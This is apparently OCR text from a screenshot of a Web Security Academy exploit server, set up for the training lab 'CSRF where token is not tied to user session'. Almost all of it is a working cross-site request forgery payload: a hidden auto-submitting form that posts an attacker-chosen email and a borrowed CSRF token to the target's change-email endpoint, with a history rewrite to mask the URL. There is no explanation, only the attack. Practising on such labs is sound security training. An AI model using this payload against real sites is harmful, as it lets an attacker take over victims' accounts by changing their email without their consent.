 ENG
3:41 PM
8/31/2021
CSRF where token is not tied to
Exploit Server: CSRF where toke
https://exploit-ac551ff71ec138e380551ab101860032.web-security-academy.net
Burp
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://acc91f461ec1385480061a3f00800078.web-security-academy.net/my-account/change-email"
method="POST">
<input type="hidden" name="email" value="b&#64;gmail&#46;com" />
<input type="hidden" name="csrf" value="M4FDOwHtyYK7cgkJpAgx6ZRd8eRo4rT7" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>